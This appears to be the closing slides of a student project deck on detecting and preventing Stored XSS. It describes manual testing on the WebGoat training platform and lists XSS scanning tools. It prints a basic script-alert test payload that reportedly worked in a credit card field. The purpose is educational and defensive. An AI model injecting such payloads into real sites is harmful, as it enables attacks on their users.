
WEB GOAT Platform same as DVWA
We have checked with <script>alert("hi");</script> in different input box but it given warn that we are attempting xss attack on site, but on credit card number input box, xss attack happened successful, so in this way we can check xss vulnerability manually.

Slide 23
CONCLUSION
In conclusion, the project focuses on preventing Stored XSS attacks in a localhost web platform by exploring different attack vectors and implementing various prevention techniques. The use of tools like PwnXSS, XSSCon, Dalfox, XSSer, Burpsuite, and Webgoat is vital in detecting vulnerabilities and developing effective prevention strategies. The project aims to promote secure coding practices and raise awareness about the risks of Stored XSS attacks, ultimately contributing to better web application development practices.

Slide 24

Thank You

